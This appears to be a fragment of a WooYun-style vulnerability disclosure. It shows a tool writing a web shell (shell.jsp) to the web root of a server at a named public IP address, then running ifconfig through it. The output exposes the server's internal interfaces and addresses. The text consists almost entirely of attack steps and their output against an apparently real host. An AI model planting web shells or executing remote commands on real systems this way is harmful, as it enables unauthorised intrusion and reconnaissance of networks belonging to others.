 Url: http://211.97.194.82
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
collisions:0 txqueuelen:1000
RX bytes:51171027888 (47.6 GiB) TX bytes:93379328728 (86.9 GiB)
Interrupt:169 Memory:f4000000-f4012800
eth0:0 Link encap:Ethernet HWaddr 3C:D9:2B:0C:AA:C2
inet addr:182.182.182.107 Bcast:182.182.182.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:169 Memory:f4000000-f4012800
eth1 Link encap:Ethernet HWaddr 3C:D9:2B:0C:AA:C4
inet addr:10.10.16.108 Bcast:10.10.16.255 Mask:255.255.255.0
inet6 addr: fe80::3ed9:2bff:fe0c:aac4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:8358105 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:1908303565 (1.7 GiB)
Interrupt:122 Memory:f2000000-f2012800
www.wooyun.org
lo Link encap:Local Loopback